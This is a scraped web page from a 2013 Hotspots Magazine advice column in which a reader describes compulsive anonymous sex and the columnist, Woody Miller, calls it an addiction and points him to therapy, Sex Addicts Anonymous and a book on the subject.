.td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2013%2F06%2F12%2Fneed-wood-june-13-2013%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Need+Wood+%E2%80%93+June+13%2C+2013&url=https%3A%2F%2Fhotspotsmagazine.com%2F2013%2F06%2F12%2Fneed-wood-june-13-2013%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg&description=Need+Wood+%E2%80%93+June+13%2C+2013" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Need+Wood+%E2%80%93+June+13%2C+2013 %0A%0A https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg" data-caption=""><img width="400" height="134" class="entry-thumb td-modal-image" src="https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg" srcset="https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg 400w, https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg 800w" sizes="(-webkit-min-device-pixel-ratio: 2) 800px, (min-resolution: 192dpi) 800px, 400px" alt="needwood" title="NeedWood"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div><p><img title="Need Wood – June 13, 2013 | Hotspots Magazine Hotspots Magazine" decoding="async" class=" alignleft size-full wp-image-6479" style="margin: 10px; float: left;" alt="NeedWood" src="http://174.142.21.196/wp-content/uploads/2013/02/NeedWood.jpg" height="51" width="175" width="400" height="118" />I’ve accomplished a lot—graduated from NYU, work as a junior executive, own a nice house, earn a great salary, and drive a luxury car.&nbsp;I’ve accomplished what most men in their early thirties have only dreamt about.&nbsp;There’s just one problem.<strong> </strong></p>
<p>  <span id="more-7242"></span>  </p>
<p><strong><img title="Need Wood – June 13, 2013 | Hotspots Magazine Hotspots Magazine" decoding="async" class=" size-full wp-image-6479" style="margin: 10px auto; display: block;" alt="NeedWood" src="http://174.142.21.196/wp-content/uploads/2013/02/NeedWood.jpg" height="117" width="400" width="400" height="118" />Just Can’t Get Enough</strong></p>
<p>Hey Woody,</p>
<p>I’ve accomplished a lot—graduated from NYU, work as a junior executive, own a nice house, earn a great salary, and drive a luxury car.&nbsp;I’ve accomplished what most men in their early thirties have only dreamt about.&nbsp;There’s just one problem.&nbsp;Ever since my relationship ended I can’t seem to stop going to sex clubs, XXX bookstores and the like to screw around with guys I’ve never met.&nbsp;I’ve hooked up with gorgeous young guys at the bookstore and I really get turned on especially when we suck each other off in a booth.&nbsp;Some days I’ve hooked up with 3 or 4 guys.&nbsp;I often look forward to going to the bookstore during lunchtime, after work, sometimes at night.&nbsp;The excitement is so fulfilling, it’s such a challenge for me to stop.&nbsp; I’ve admitted to myself that I have a problem with anonymous sex and lately I must say I’ve been able to control myself from going.&nbsp; I figure it would be easier to stop if I had a boyfriend.&nbsp;Can you give me some suggestions where I can meet quality guys?&nbsp;I’ve tried the Internet, clubs, social events, meetings, etc. but I always come up snake eyes.</p>
<p>&#8212;&nbsp;<em>Horny and bewildered</em></p>
<p>Dear Bewildered:</p>
<p>A boyfriend is going to help you the way low alcohol beer is going to help an alcoholic.&nbsp;It’ll slow the addiction, but not by much.&nbsp;In the end, the only thing your boyfriend will become is another obstacle to avoid in getting to the bookstore.</p>
<p>Thank God you’ve at least admitted you have a problem.&nbsp;If there’s one thing I can’t stand it’s guys who cloak their compulsive need for anonymous sex with high-minded talk of sexual freedom.&nbsp;There is no freedom in being chained to your desires.&nbsp;</p>
<p>Sexual addiction is a recognized disorder and it follows very closely the pattern of any addiction—a binge that creates the high, followed by guilt, regret, and a promise to stop,&nbsp; which is followed by an extraordinary hunger for the INSERT ADDICTION HERE, the creation of breathtakingly self-serving justifications for the destructive behavior, and then the binge.&nbsp;Repeat, oh, five or six hundred times and you’ve got a full-fledged addiction.</p>
<p>So how can you tell if you’re a sex addict?&nbsp;I’d say it’s the same process as figuring out if you’re gay.&nbsp;If you have to ask yourself the question the answer is yes.&nbsp;</p>
<p>There’s nothing wrong with anonymous sex if it isn’t getting in the way of work, love or life.&nbsp;But when what you’re doing starts doing you, when your want becomes a need, when the organizing principle of your life becomes getting a “fix,” you’ve got a problem. And might I add a big one.</p>
<p>The essence of all addiction is the experience of powerlessness over a compulsive behavior.&nbsp;Addicts get to a point where they want to stop, try and repeatedly fail.&nbsp;They suffer.&nbsp;They lose relationships, have difficulties with work, get arrested, have financial troubles, lose interest in non-sexual activities and end up with a rock-bottom self-esteem and an endless sense of despair.&nbsp; You know, like coming home from the bars empty handed.</p>
<p>You have three options:</p>
<ol>
<li>Find a good sex therapist.&nbsp;</li>
<li>Attend Sex Addicts Anonymous meetings.&nbsp; Check out <a href="http://www.sexaa.org/" target="_blank">www.sexaa.org</a></li>
<li>Read the best book on the subject<i>:&nbsp;Out of the Shadows</i> by Patrick Carnes.</li>
</ol>
<p>&nbsp;</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://secure.gravatar.com/avatar/3bbc167da26095614301727c24c15dd5fbc4f7d8bfbd877abdf656623f62f3f4?s=300&#038;d=mm&#038;r=g" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Woody Miller</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			Woody Miller is 180 pounds of twisted steel and sex appeal.  At least when he looks in the mirror. He’s the author of How To Bottom Like A Porn Star and How To Top Like A Stud.
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/woody-miller/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/woody-miller/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2013%2F06%2F12%2Fneed-wood-june-13-2013%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Need+Wood+%E2%80%93+June+13%2C+2013&url=https%3A%2F%2Fhotspotsmagazine.com%2F2013%2F06%2F12%2Fneed-wood-june-13-2013%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg&description=Need+Wood+%E2%80%93+June+13%2C+2013" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Need+Wood+%E2%80%93+June+13%2C+2013 %0A%0A https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2013/06/12/p-town-leather-weekend-getaways-fit-just-right-in-provincetown/">P-Town: Leather Weekend Getaways Fit Just Right in Provincetown</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2013/06/12/whos-hot-divas-week-three/">Who&#8217;s Hot&#8230;? Divas Week Three</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/woody-miller/">Woody Miller</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Woody Miller"><meta itemprop="url" 